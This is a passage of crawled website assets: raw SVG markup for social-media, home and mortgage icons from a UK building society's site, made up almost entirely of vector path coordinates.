27.5615351,0 C27.8546809,0 28.1475978,0.0588009401 28.4410299,0.0876002321 C29.6286715,0.204114266 30.8168284,0.31507456 32.0040119,0.435882724 C32.6677698,0.503443687 33.3305543,0.581596835 33.9924227,0.665876274 C34.1400262,0.684655932 34.318662,0.708588544 34.4197172,0.800024865 C34.7827715,1.12849711 35.1871066,1.16817486 35.6448608,1.08859034 C35.9490569,1.03568667 36.0023041,1.09603349 36.1772183,1.44700697 C36.6706423,1.38488524 36.6706423,1.38488524 36.905159,1.85323158 C37.1862814,1.81452716 37.4812021,1.74851208 37.6635595,2.12066993 C37.7255094,2.24714635 37.9919172,2.28018251 38.170324,2.33961326 C38.2381139,2.362229 38.3302373,2.31545163 38.3957944,2.34052934 C38.7240376,2.46631869 39.0371082,2.64827525 39.3750275,2.72768801 C39.7070496,2.80572665 40.1038271,2.63121325 40.3488788,3.02134918 C40.3816286,3.07345128 40.4835426,3.10121998 40.5559703,3.1065447 C41.547227,3.17937313 42.249403,3.90702761 43.1264932,4.23435475 C43.9912162,4.55704423 44.8058984,5.03609727 45.7617143,5.08453504 C45.9049092,5.09180643 46.0892704,5.12467083 46.1784738,5.21822559 C46.6222005,5.68353741 47.0011717,6.19385171 47.1879377,6.82789417 C47.2505174,7.04031042 47.3502557,7.25799413 47.4883549,7.42849968 C47.7556215,7.75846056 47.9323679,8.10634226 48.064398,8.52012454 C48.2545421,9.11574886 48.4560798,9.71017083 48.6254975,10.3122077 C48.7630814,10.8007651 48.79732,11.3207555 48.9578631,11.7998085 C49.1592864,12.4005285 49.180528,13.0147608 49.2459133,13.6300808 C49.2689298,13.8463904 49.4935414,14.0994005 49.4295303,14.2547907 C49.2929197,14.5862975 49.3600799,14.8906081 49.3845278,15.2071713 C49.4165334,15.6212971 49.4818614,16.033877 49.4931406,16.4482318 C49.5023587,16.7861511 49.414873,17.1281928 49.4371452,17.4639937 C49.5008128,18.4234739 49.5709502,19.3814082 49.7728316,20.3285213 C49.9352642,21.0905861 50.0637445,21.8664493 50.1211713,22.6425416 C50.1839229,23.4909469 50.146478,24.346681 50.1552381,25.1992087 C50.1579291,25.4589177 50.1369737,25.7243521 50.1834076,25.9767896 C50.2550909,26.3666393 50.1883887,26.7275751 50.0621986,27.0897706 C50.0376362,27.1603088 50.0120432,27.2475083 50.0317962,27.3136379 C50.1605055,27.7452837 49.967556,28.1284918 49.8478929,28.5158222 C49.5943103,29.3366879 49.7200997,30.1814862 49.6650776,31.0139175 C49.6251135,31.6180728 49.6755552,32.2277819 49.6539701,32.8338839 C49.6441222,33.1099677 49.545071,33.3817002 49.5090003,33.6582994 C49.458215,34.0484353 49.3403269,34.4583815 49.4125828,34.8284209 C49.4953163,35.2519938 49.3295057,35.6159642 49.2813542,35.9970538 C49.2261031,36.4345397 48.9825973,36.8483219 48.8203937,37.2721811 C48.8068243,37.3076792 48.7692077,37.3475288 48.7771089,37.3757555 C48.9330144,37.9337633 48.4483504,38.2071561 48.2205898,38.5841807 C48.0552372,38.8579743 47.8595967,39.0871091 48.0859259,39.4781611" id="Fill-1" fill="#3578B1" mask="url(#mask-2)"></path>
                    </g>
                    <path d="M14.4417911,20.6037116 L19.3352369,20.6037116 L19.3352369,37.6579971 L14.4417911,37.6579971 L14.4417911,20.6037116 Z M16.7637792,18.4705194 L16.7283515,18.4705194 C14.9569684,18.4705194 13.8085217,17.1668126 13.8085217,15.5158793 C13.8085217,13.8311879 14.9909199,12.5532015 16.7977307,12.5532015 C18.6030653,12.5532015 19.713132,13.8279728 19.7485597,15.5110567 C19.7485597,17.16199 18.6030653,18.4705194 16.7637792,18.4705194 L16.7637792,18.4705194 Z M38.9149248,37.6596046 L33.3660672,37.6596046 L33.3660672,28.8326575 C33.3660672,26.522637 32.4980895,24.9472576 30.5894242,24.9472576 C29.1295093,24.9472576 28.3176254,26.0098349 27.9397303,27.0370466 C27.7980197,27.4035634 27.820162,27.9163655 27.820162,28.4307751 L27.820162,37.6596046 L22.3229698,37.6596046 C22.3229698,37.6596046 22.3938251,22.0247681 22.3229698,20.6037116 L27.820162,20.6037116 L27.820162,23.280249 C28.1449155,22.1099672 29.9015371,20.4397436 32.7047509,20.4397436 C36.1825663,20.4397436 38.9149248,22.8944418 38.9149248,28.1751778 L38.9149248,37.6596046 L38.9149248,37.6596046 Z" id="Shape" fill="#FFFFFF"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/icons/social/x-color.svg?v=1768487003141
body_size: 4672
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="51px" height="50px" viewBox="0 0 51 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 64 (93537) - https://sketch.com -->
    <title>icon-x</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="icon-x" fill-rule="nonzero">
            <path d="M48.0859266,39.4781591 C47.670255,39.4034985 47.5101698,39.6151132 47.3652573,39.8802613 C47.2765692,40.0425794 47.1357791,40.1755256 47.0292274,40.3291409 C46.8506489,40.5867314 46.5339712,40.760157 46.5505179,41.1413038 C46.5534952,41.2095519 46.4565051,41.2891936 46.3940399,41.3520024 C46.1553436,41.5919011 45.873477,41.7992216 45.6777792,42.0694655 C45.1606516,42.7834932 44.544301,43.3899387 43.8414952,43.9149103 C43.8262654,43.9263613 43.8065696,43.9351785 43.7969508,43.9502939 C43.3485865,44.6553898 42.5462142,44.9611891 41.9905539,45.5593898 C41.5010232,46.0864226 40.7919194,46.3348522 40.1348605,46.6288569 C39.7938494,46.7813844 39.4313677,46.8768286 39.1678799,47.1999761 C39.0470145,47.3481521 38.7580483,47.3739742 38.5381316,47.4234998 C38.1865283,47.5027408 37.8285125,47.5532397 37.4741038,47.6209152 C37.3810643,47.6386643 37.2603706,47.6466227 37.2052913,47.7071986 C36.734483,48.2246697 36.060362,48.1648954 35.4680585,48.3080903 C34.8597236,48.4551213 34.2282004,48.5093418 33.6052655,48.5923616 C33.0620868,48.6647893 32.5181638,48.7389918 31.9720651,48.7794711 C31.2791645,48.8308862 30.5833439,48.8417074 29.8896989,48.8848204 C29.5549859,48.905604 29.2154635,48.9307962 28.890541,49.00706 C28.4924467,49.100443 28.116739,49.0888774 27.7130337,49.0181102 C27.368759,48.9578206 26.9983189,49.0340844 26.6408756,49.0656319 C26.3988585,49.0870453 26.1517457,49.1919365 25.9202063,49.1607898 C25.4005594,49.0908241 24.8775918,49.2263468 24.3514751,49.0523487 C24.0706964,48.9595383 23.7190931,49.0983245 23.3990946,49.1019888 C23.0010002,49.106512 22.5714728,49.1698933 22.2110523,49.0462224 C21.567391,48.8253324 20.9229282,48.7498703 20.2547045,48.7392208 C19.9561194,48.7344114 19.6469994,48.7140859 19.3624418,48.6321539 C18.5948805,48.4111494 17.829495,48.2011951 17.0236874,48.1758311 C16.8764847,48.1712507 16.7155408,48.1247024 16.5886063,48.0503853 C16.2821773,47.870948 15.9760918,47.7744732 15.610232,47.8217087 C15.462972,47.8407173 15.2735723,47.7502544 15.1444622,47.6543521 C14.6428507,47.2816218 14.1095199,47.0988064 13.4665456,47.1091695 C13.0751501,47.1154676 12.6507184,46.9641998 12.4707658,46.5096519 C12.4483791,46.4530839 12.396048,46.3903896 12.3418847,46.3670296 C11.4709208,45.9916655 10.6061406,45.5994684 9.72143551,45.2593734 C9.13096417,45.0324143 8.63570798,44.6416486 8.08445635,44.3760997 C7.16104689,43.9313997 6.65943539,43.0263691 5.81406457,42.5206353 C5.72417414,42.46693 5.66107907,42.3509885 5.61126718,42.2511357 C5.46824406,41.9644024 5.385396,41.639022 5.05503436,41.4857502 C5.01140601,41.4655392 4.98535496,41.3971767 4.96130784,41.3463342 C4.54752559,40.4707899 4.14187355,39.5913524 3.71978932,38.7198732 C3.5393214,38.3473146 3.29879293,38.0024674 3.13424191,37.6239543 C2.97146581,37.2495063 2.88174714,36.8440832 2.73895304,36.4600736 C2.52069679,35.8730948 2.33112532,35.2821082 2.24438391,34.6576274 C2.1524323,33.9953582 1.92032033,33.3685872 1.54461268,32.8211716 C0.977844935,31.9954393 0.750828659,31.0675639 0.58908314,30.1060226 C0.545512046,29.847058 0.435925879,29.5997734 0.367105308,29.3443014 C0.327771088,29.1984155 0.29061256,29.047663 0.28494431,28.8978265 C0.259122282,28.2172357 0.246812446,27.5361296 0.224654742,26.8553671 C0.220360613,26.7230507 0.21205863,26.5858103 0.174041277,26.4604217 C0.0173914576,25.9436377 -0.0319051412,25.4555383 0.155662405,24.9085808 C0.269599956,24.5762725 0.304411027,24.1316298 0.0511719376,23.7745873 C0.12703488,23.110715 -0.176416889,22.4243987 0.169403618,21.7763288 C0.187095428,21.7431781 0.224139446,21.6926791 0.213089221,21.6759607 C-0.0386612372,21.2942985 0.332408747,20.9100599 0.20627587,20.5220424 C0.171178524,20.4141739 0.242346552,20.2692613 0.272405454,20.143243 C0.370483356,19.732438 0.430543904,19.327244 0.202554292,18.9326994 C0.147932973,18.8381141 0.0775092609,18.7008165 0.107854438,18.6169951 C0.398194801,17.813764 0.0903916474,16.9933563 0.1952829,16.1872052 C0.241430471,15.8324529 0.38038848,15.4533672 0.302006315,15.127357 C0.185721307,14.6434373 0.370197081,14.2505531 0.479611483,13.8256061 C0.49850565,13.7523769 0.575284673,13.6620857 0.552439908,13.6149076 C0.303781222,13.1015015 0.5721929,12.6887499 0.786155025,12.2577911 C0.833390442,12.1626904 0.84776146,12.0219575 0.815755886,11.9218757 C0.644219754,11.3853959 0.770925182,10.8498894 0.780028735,10.3124362 C0.784666394,10.0393869 0.728441934,9.74251945 0.615477719,9.49477684 C0.351703699,8.91644358 0.423501533,8.77256163 0.801499379,8.2257759 C1.13317789,7.74615034 1.58251553,7.34250223 1.82144085,6.81483968 C2.02223432,6.37145657 2.30255505,6.02798352 2.63984455,5.69189637 C2.95978577,5.37310025 3.20815819,4.98279256 3.49082637,4.6260936 C3.56130734,4.53711925 3.62812398,4.40818087 3.72144972,4.38024041 C4.27522057,4.2146588 4.6008873,3.72988029 5.06757322,3.44423484 C5.25920587,3.32691924 5.46767151,3.17994552 5.57370787,2.99283602 C5.75125578,2.67947912 6.01577411,2.56388118 6.32575296,2.43683222 C6.93992789,2.18496725 7.52948315,1.87338526 8.13026039,1.5886559 C8.2669282,1.52390043 8.40262267,1.4453465 8.54770697,1.41265387 C8.85688424,1.34303173 9.17006937,1.28285667 9.48480039,1.24861815 C10.0671415,1.18535132 10.662136,1.19456938 11.2324536,1.07839888 C11.7988778,0.963029955 12.3668479,1.05463804 12.9135764,0.97986294 C13.5255756,0.896156056 14.1105505,1.08412439 14.7075489,0.997554751 C14.9676586,0.959823672 15.2309745,0.933887134 15.4935462,0.926615743 C15.7586371,0.919229841 16.0294535,0.912817275 16.2892769,0.956560134 C16.8893098,1.05750079 17.4823577,1.16416695 18.0885741,0.988508453 C18.2092105,0.953525617 18.3525772,1.00104731 18.4855807,1.00356653 C18.6371348,1.00642928 18.8101023,1.04874077 18.9368077,0.991714735 C19.469566,0.752102348 20.0358184,0.70996263 20.6020136,0.64171461 C20.8863994,0.607418834 21.1573303,0.5407167 21.4429758,0.659635441 C21.5555392,0.706470072 21.7073224,0.679273923 21.8375203,0.660379756 C22.327051,0.589154473 22.8161809,0.513921336 23.3027916,0.425405028 C23.4288672,0.402445752 23.5406863,0.30413883 23.6668192,0.278087782 C23.9765118,0.2142484 24.3243362,0.0632095761 24.5954961,0.14657293 C25.0265122,0.279061118 25.4319352,0.229478244 25.8311747,0.153386281 C26.1333096,0.0957877 26.4222185,0.0825045282 26.7243534,0.0842794348 C27.0032428,0.0859398313 27.2824757,0 27.5615368,0 C27.8546827,0 28.1475995,0.0588009372 28.4410316,0.0876002278 C29.6286732,0.204114256 30.81683,0.315074545 32.0040134,0.435882702 C32.6677713,0.503443662 33.3305557,0.581596806 33.9924241,0.665876241 C34.1400276,0.684655898 34.3186634,0.708588509 34.4197186,0.800024825 C34.7827728,1.12849705 35.187108,1.1681748 35.6448621,1.08859028 C35.9490582,1.03568661 36.0023054,1.09603344 36.1772196,1.4470069 C36.6706436,1.38488517 36.6706436,1.38488517 36.9051603,1.85323149 C37.1862826,1.81452707 37.4812034,1.748512 37.6635607,2.12066983 C37.7255107,2.24714623 37.9919184,2.2801824 38.1703252,2.33961314 C38.2381151,2.36222889 38.3302385,2.31545151 38.3957956,2.34052922 C38.7240388,2.46631857 39.0371094,2.64827512 39.3750287,2.72768788 C39.7070507,2.80572651 40.1038282,2.63121312 40.3488799,3.02134903 C40.3816297,3.07345113 40.4835437,3.10121983 40.5559714,3.10654455 C41.5472281,3.17937297 42.249404,3.90702741 43.1264941,4.23435454 C43.9912172,4.55704401 44.8058993,5.03609702 45.7617151,5.08453479 C45.90491,5.09180618 46.0892712,5.12467058 46.1784746,5.21822533 C46.6222013,5.68353713 47.0011724,6.1938514 47.1879384,6.82789383 C47.2505182,7.04031007 47.3502565,7.25799377 47.4883557,7.42849931 C47.7556222,7.75846017 47.9323686,8.10634186 48.0643987,8.52012411 C48.2545428,9.11574841 48.4560805,9.71017035 48.6254982,10.3122072 C48.7630821,10.8007646 48.7973206,11.3207549 48.9578638,11.7998079 C49.1592871,12.4005279 49.1805287,13.0147601 49.245914,13.6300801 C49.2689305,13.8463897 49.4935421,14.0993998 49.4295309,14.25479 C49.2929204,14.5862967 49.3600805,14.8906073 49.3845284,15.2071705 C49.416534,15.6212963 49.481862,16.0338762 49.4931413,16.448231 C49.5023593,16.7861503 49.4148736,17.128192 49.4371458,17.4639929 C49.5008135,18.423473 49.5709509,19.3814073 49.7728322,20.3285203 C49.9352648,21.090585 50.0637451,21.8664482 50.1211719,22.6425404 C50.1839235,23.4909458 50.1464787,24.3466798 50.1552387,25.1992075 C50.1579297,25.4589164 50.1369743,25.7243508 50.1834082,25.9767883 C50.2550915,26.366638 50.1883894,26.7275738 50.0621992,27.0897693 C50.0376368,27.1603075 50.0120438,27.2475069 50.0317968,27.3136365 C50.1605061,27.7452823 49.9675566,28.1284904 49.8478936,28.5158208 C49.594311,29.3366865 49.7201003,30.1814847 49.6650782,31.0139159 C49.6251142,31.6180712 49.6755559,32.2277803 49.6539707,32.8338822 C49.6441228,33.1099661 49.5450716,33.3816986 49.5090009,33.6582977 C49.4582157,34.0484336 49.3403275,34.4583798 49.4125834,34.8284192 C49.495317,35.2519921 49.3295063,35.6159624 49.2813548,35.997052 C49.2261037,36.4345379 48.982598,36.8483201 48.8203944,37.2721793 C48.806825,37.3076774 48.7692084,37.3475269 48.7771096,37.3757537 C48.9330151,37.9337614 48.4483511,38.2071542 48.2205905,38.5841788 C48.0552379,38.8579724 47.8595974,39.0871071 48.0859266,39.4781591" id="Fill-1" fill="#000000"></path>
            <path d="M27.28326,23.1623621 L36.2178,13 L34.1006,13 L26.34274,21.8238362 L20.14656,13 L13,13 L22.36984,26.3432031 L13,37 L15.11732,37 L23.30982,27.681729 L29.85344,37 L37,37 L27.28274,23.1623621 L27.28326,23.1623621 Z M24.3997721,26.928581 L23.4619464,25.5968357 L16,15 L19.212569,15 L25.2344466,23.5519846 L26.1722724,24.8837299 L34,36 L30.787431,36 L24.3997721,26.929091 L24.3997721,26.928581 Z" id="Shape" fill="#FFFFFF"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/icons/home.svg?v=1768487003141
body_size: 3010
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="100px" height="97px" viewBox="0 0 100 97" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 64 (93537) - https://sketch.com -->
    <title>home</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="home" fill="#004C45" fill-rule="nonzero">
            <path d="M27,10.1912226 C27,10.1912226 26.4495888,10.0454666 25.3558471,10.0120074 C24.0566289,9.97226239 22.0956011,10.0438086 20.8498627,10.0450917 C19.5972421,10.0463576 19.7343979,10.2241535 19.0801791,10.1912226 C18.9732736,20.2652062 18.9732736,25.7959903 19.0801791,26.7835751 C20.4990017,27.4611024 25.4038251,21.6224732 27,21.7192629 L27,10.1912226 Z M84.5462713,41.362983 C83.0188679,41.362983 81.6981132,42.5938904 81.7070979,44.0673855 C81.7070979,44.1841868 81.7070979,44.2920036 81.7070979,44.4088051 C81.7070979,45.4600179 82.2371968,46.1967655 82.9649596,46.6190475 C82.8122192,47.5444743 82.7313566,48.4878706 82.6415094,49.4132974 C82.3090745,53.0790657 82.1832885,56.7358491 82.0395328,60.4106019 C81.7340521,68.442947 81.8238994,76.5022462 81.7789757,84.5345911 C81.7789757,86.0440251 81.80593,87.5534591 81.7520215,89.062893 C81.7520215,89.260557 81.7430368,89.4582209 81.7250674,89.6558849 C81.7250674,89.7097934 81.7250674,89.754717 81.7160826,89.7906558 C81.6891285,89.9433962 81.6442049,90.0871519 81.5992811,90.2309075 C81.5992811,90.2309075 81.6172508,90.2309075 81.6262355,90.2309075 C81.6262355,90.2309075 81.608266,90.2309075 81.5992811,90.248877 C81.5992811,90.248877 81.5992811,90.2668464 81.5992811,90.2668464 C81.5992811,90.2668464 81.5992811,90.248877 81.5992811,90.248877 C81.5543575,90.2668464 81.4734951,90.3207547 81.3566936,90.3836477 C80.8265947,90.5363881 79.9640611,90.4375562 79.308176,90.4106019 C78.6702606,90.3836477 78.0592992,90.4106019 77.5022462,90.5633423 C77.115903,90.5813117 76.7475292,90.5992811 76.4061096,90.5992811 C72.7493262,90.6262355 69.1015274,90.6711591 65.444744,90.7160826 C64.2677449,90.7340521 63.0997304,90.7430368 61.931716,90.7610062 C62.0395328,86.8885894 61.9496855,83.0161725 62.0395328,79.1437557 C62.1024258,76.5651392 62.3090745,73.9775381 62.2911051,71.3899372 C62.2731357,68.7753819 62.0485175,66.0080862 60.7637017,63.6540881 C59.0745732,60.5453728 55.804133,59.9433962 52.4079066,60.2039532 C50.5211142,60.3477089 48.6612758,60.6262355 46.756514,60.6262355 C45.1931717,60.6262355 43.6028751,60.6442049 42.066487,60.9946092 C39.7484277,61.5336926 37.8077268,62.9802336 37.2416891,65.2443845 C36.7654987,67.1581311 36.684636,69.2066487 36.5947889,71.1653189 C36.4869721,73.6361187 36.4510332,76.115903 36.4959568,78.5867026 C36.5498653,81.12938 36.5498653,83.7079964 36.7834681,86.2506738 C36.9272238,87.7960468 37.0080862,89.4132974 37.3045823,90.9676549 C36.7744834,90.9676549 36.2353998,90.9676549 35.7053009,90.9676549 C31.7160826,90.9676549 27.7268643,90.9676549 23.7466308,90.8778077 C22.4707996,90.8508536 21.1859838,90.8149147 19.9101528,90.7250674 C19.703504,90.7070979 19.4968553,90.6891285 19.2902066,90.6801438 C18.4456425,90.6172508 19.4159928,90.6801438 19.4159928,90.7070979 C19.3261455,90.9586702 17.4752921,89.9883198 17.4842768,89.9973045 C16.9451932,89.5660377 16.5858042,88.4968553 16.5049415,87.8050315 C16.3791555,86.6999102 16.4510332,85.5678347 16.5498653,84.4627134 C16.6486972,83.3126685 16.684636,82.1536389 16.7205751,81.003594 C16.8463611,76.7448338 16.8733153,72.4860736 16.8733153,68.2362983 C16.8823,60.2398923 17.0979336,52.1626236 16.2893081,44.1931717 C16.3162623,44.1302785 16.3432166,44.0673855 16.361186,44.0044925 L16.4061096,43.8607368 C16.7475292,42.872417 16.0107817,41.5157232 14.9056604,41.327044 C13.3243487,40.5274034 11.1230908,40.8508536 9.41599283,40.931716 C9.36208453,40.931716 9.31716075,40.931716 9.26325245,40.931716 C13.7196766,36.4573226 18.4636119,32.1985625 23.0548068,27.8948787 C29.5867026,21.7583109 36.1725068,15.6756513 42.7493262,9.5750225 C44.3036838,8.13746623 46.5139264,5.81042226 48.7960468,5.64869717 C49.245283,5.62174302 49.8309819,5.6839304 50.2695417,6.06199453 C50.2875113,6.07097925 50.3504043,6.12488774 50.3773585,6.14285717 C52.5876011,7.88589396 54.6810423,9.7457323 56.8104223,11.5876011 C63.6657681,17.5265049 70.3504043,23.6720575 77.0530098,29.7726864 C81.2758311,33.6091643 85.5795149,37.4186883 89.7124887,41.3809525 C87.996406,41.3809525 86.2803234,41.3539981 84.555256,41.362983 M57.1967655,78.6316262 C57.0709792,82.6927225 57.1698113,86.7538185 57.0530098,90.8149147 C51.6262355,90.8778077 46.1994609,90.9227313 40.7726864,90.9496855 C40.8445642,89.754717 40.754717,88.5417791 40.8086253,87.3737645 C40.8984726,85.4959568 40.8984726,83.627134 40.9074574,81.7493262 C40.9433962,77.3288409 40.8805032,72.872417 41.3297394,68.4788858 C41.4375562,67.4546272 41.374663,67.6972147 41.5992811,66.6909255 C41.6531896,66.4663074 41.7250674,66.2506738 41.7789757,66.0260557 C43.4950585,64.5884996 46.1725068,65.1455526 48.3018868,65.06469 C50.1347709,65.001797 51.9496855,64.7053009 53.7825696,64.7232704 C54.2318058,64.7232704 54.6720575,64.7502245 55.1212938,64.7951483 C55.1572326,64.7951483 55.6244385,64.9389038 55.5615453,64.8939802 C55.6963162,64.9568734 55.8310872,65.0377358 55.9478887,65.1185983 C55.7502245,64.9928123 56.2803234,65.5139264 56.2084457,65.3881402 C57.3315364,66.8526506 57.3944294,69.0089847 57.4303683,70.9676549 C57.4752921,73.5283019 57.2596585,76.0889489 57.1877808,78.6406109 M98.7421383,42.0458221 C93.9442947,37.0413298 88.6792453,32.3962264 83.5489668,27.6972147 C76.5408806,21.2821204 69.442947,14.9838275 62.1473494,8.87421377 C59.5867026,6.72686434 56.9901168,4.62443849 54.2587602,2.67475283 C53.6208445,2.21653189 52.9649596,1.7313566 52.2551662,1.37196774 C49.3261455,-0.128481509 45.7951483,0.93171604 43.2704402,2.66576811 C39.8113208,5.03773585 36.8553458,8.10152736 33.8005391,10.9227313 C30.1257862,14.3279425 26.4600179,17.7331536 22.8032345,21.1473494 C15.9209343,27.5804132 8.92183283,33.950584 2.39892189,40.7160826 C1.97663962,41.1473494 1.56334226,41.5876011 1.15902962,42.0368374 C-0.404312642,43.7619047 0.72776283,46.0530098 3.00089849,46.2955975 C5.13926321,46.5202157 7.55615453,45.9541779 9.66756509,45.6756513 C10.2515723,45.5947889 11.1590296,45.4959568 12.0305481,45.4330638 C11.8418689,46.9784366 11.7340521,48.5327943 11.6531896,50.0871519 C11.4195868,54.8221025 11.3477089,59.5480683 11.3027853,64.2830189 C11.2578617,68.9730458 11.2219226,73.6540881 11.1320755,78.3441151 C11.1051213,79.9433962 11.0781672,81.5336926 10.9973045,83.132974 C10.9164421,84.7412398 10.7097934,86.3315364 10.8805032,87.948787 C11.2668464,91.6325247 13.2884096,94.6693621 17.1518419,95.7385445 C18.1671158,96.0170709 19.245283,96.0799642 20.2875113,96.1338725 C23.5489668,96.3225517 26.819407,96.3225517 30.0808625,96.3315364 C39.9730458,96.37646 49.8652291,96.2596585 59.7574125,96.1338725 C66.4779874,96.0530098 73.1985625,95.9991015 79.9101528,95.9362085 C79.9820306,95.9362085 80.0359389,95.9362085 80.0808625,95.9362085 C80.5390836,95.9901168 81.015274,95.9362085 81.4645104,95.756514 C83.1356694,95.6666666 84.8337826,95.1006289 85.9838275,93.9056604 C87.7268643,92.1087151 87.6280323,89.619946 87.637017,87.3288409 C87.637017,83.950584 87.6639713,80.572327 87.6909255,77.19407 C87.7448338,68.5238094 88.0952381,59.7726864 87.4483377,51.1203953 C87.3405211,49.6828392 87.2237196,48.2542677 87.0260557,46.8346811 C88.2300091,46.8616353 89.4339623,46.8885894 90.6379155,46.9065589 C92.8751123,46.9424977 95.1752021,47.1671158 97.3944294,46.87062 C99.7933513,46.5471698 100.089847,43.4654089 98.7331536,42.0458221" id="Shape"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/icons/mortgages.svg
body_size: 3637
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="73px" height="100px" viewBox="0 0 73 100" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 64 (93537) - https://sketch.com -->
    <title>mortgages</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="mortgages" fill="#004C45" fill-rule="nonzero">
            <path d="M10.0322581,16.1419355 C11.4258065,15.4709677 12.7870968,14.6774194 14.3032258,15.6129032 C15.9290323,16.6193548 15.5677419,18.6322581 14.0387097,19.5806452 C12.5806452,20.4903226 10.6516129,19.9290323 10.0580645,18.3354839 C9.79354839,17.6258065 9.80645161,16.8516129 10.0387097,16.1419355 M10.3096774,22.8064516 C13.2645161,24.0903226 16.7483871,22.8193548 18.2258065,20.0774194 C19.6451613,17.4451613 18.8516129,14.0322581 15.9741935,12.6387097 C14.4193548,11.883871 12.5806452,11.7354839 10.9677419,12.4064516 C10.283871,12.6903226 9.75483871,13.1290323 9.3483871,13.6645161 C8.39354839,14.4193548 7.65806452,15.4967742 7.4,16.4645161 C6.75483871,18.916129 7.81290323,21.7225806 10.3096774,22.8064516 M4.76774194,11.6258065 C6.83225806,6.85806452 11.9870968,4.17419355 17.2387097,4.01290323 C20.2774194,3.92258065 23.5290323,4.5483871 26.1290323,6.11612903 C29.1032258,7.90967742 31.1419355,10.4193548 32.3935484,13.5548387 C32.5419355,13.9290323 32.8709677,14.1612903 33.2322581,14.2387097 C34.6193548,14.9870968 36.2516129,14.8193548 37.8,14.8709677 C38.5354839,14.8967742 39.2645161,14.916129 40,14.916129 C42.4,14.9032258 44.8,14.8967742 47.2,14.8774194 C52.8516129,14.8451613 58.4967742,14.8 64.1483871,14.8516129 C65.1290323,14.8580645 66.116129,14.8709677 67.0967742,14.8967742 C67.0322581,14.9806452 66.9677419,15.0580645 66.9032258,15.1419355 C66.5870968,15.5419355 66.5548387,15.5806452 66.1935484,16.0129032 C65.0451613,17.3935484 63.8709677,18.7548387 62.6064516,20.0387097 C62.4258065,20.2193548 62.2516129,20.3935484 62.0645161,20.5612903 C61.8,20.3483871 61.116129,19.9612903 61,19.8709677 C60.4451613,19.4387097 59.883871,18.9935484 59.2451613,18.6709677 C57.9870968,18.0451613 56.6322581,17.9032258 55.316129,18.4451613 C54.2903226,18.8645161 53.516129,19.6064516 52.6516129,20.2580645 C51.7870968,20.9096774 51.2903226,21.0580645 50.1935484,20.5612903 C48.7806452,19.916129 47.6451613,18.8064516 46.4258065,17.8903226 C45.5354839,17.2129032 44.3806452,17.2516129 43.716129,18.2193548 C43.2064516,18.9677419 42.6774194,19.6967742 42.0322581,20.3483871 C41.8774194,20.5032258 41.5548387,20.7870968 41.4322581,20.9096774 C41.516129,20.8580645 41.6322581,20.8967742 41.3935484,20.9548387 C41.3935484,20.9548387 41.3806452,20.9677419 41.3806452,20.9677419 C41.3806452,20.9677419 41.3806452,20.9612903 41.3870968,20.9548387 C41.3677419,20.9548387 41.3483871,20.9612903 41.3225806,20.9677419 C41.1354839,21.0064516 40.9419355,21.0516129 40.7548387,21.083871 C40.6451613,21.1032258 40.5354839,21.1225806 40.4258065,21.1354839 C40.4,21.1354839 40.3741935,21.1419355 40.3419355,21.1483871 C39.7354839,21.2129032 39.1354839,21.2580645 38.5225806,21.2903226 C37.3225806,21.3612903 36.116129,21.3870968 34.916129,21.3806452 C34.4516129,21.3806452 33.9870968,21.3677419 33.5225806,21.3419355 C33.4064516,21.3419355 33.2967742,21.3290323 33.1806452,21.316129 C33.1612903,21.316129 33.1419355,21.3032258 33.116129,21.2967742 C32.4258065,21.0580645 31.6516129,21.4064516 31.2387097,21.9612903 C31.0322581,22.0774194 30.8322581,22.2387097 30.6580645,22.4580645 C29.8516129,23.4645161 29.3096774,24.6322581 28.4903226,25.6387097 C27.7483871,26.5419355 26.8903226,27.4129032 25.9419355,28.1225806 C24.0967742,29.516129 21.7612903,30.4258065 19.4193548,30.6258065 C14.4709677,31.0451613 9.74193548,28.9354839 6.83870968,25.0774194 C3.9483871,21.2322581 2.83225806,16.083871 4.76129032,11.6193548 M17.1935484,34.4580645 C20.6580645,34.7677419 24.4129032,33.7096774 27.2774194,31.8645161 C29.8193548,30.2258065 32.4709677,27.6193548 33.4129032,24.683871 C33.9548387,24.7096774 34.5225806,24.683871 35,24.683871 C36.3741935,24.6903226 37.7483871,24.6516129 39.1225806,24.5612903 C40.2451613,24.483871 41.4580645,24.4322581 42.5290323,24.0774194 C43.7677419,23.6645161 44.7677419,22.5870968 45.5935484,21.4774194 C48.0516129,23.3741935 50.9354839,25.2709677 53.9677419,23.4129032 C54.916129,22.8322581 56.0129032,21.483871 56.9935484,21.3806452 C56.9677419,21.3806452 57.3032258,21.4451613 57.5032258,21.5290323 C57.8451613,21.6774194 58.1612903,21.9096774 58.4516129,22.1225806 C59.316129,22.7677419 60.0967742,23.6129032 61.1612903,23.9548387 C63.7225806,24.7870968 65.5677419,22.1225806 66.9870968,20.5225806 C68.4645161,18.8645161 70.1548387,17.1419355 71.2580645,15.2258065 C72.1225806,13.7225806 71.283871,12.1290323 69.5806452,11.6774194 C68.9354839,11.5032258 68.2645161,11.4645161 67.6,11.4387097 C65.9419355,11.3806452 64.283871,11.3935484 62.6258065,11.3935484 C57.483871,11.3935484 52.3419355,11.4580645 47.2,11.516129 C44.8,11.5419355 42.4,11.5806452 40,11.6129032 C38.2322581,11.6387097 36.1935484,11.5741935 34.4193548,11.9741935 C34.2709677,10.6 33.9096774,9.29032258 33.1935484,8.03225806 C32.3741935,6.58064516 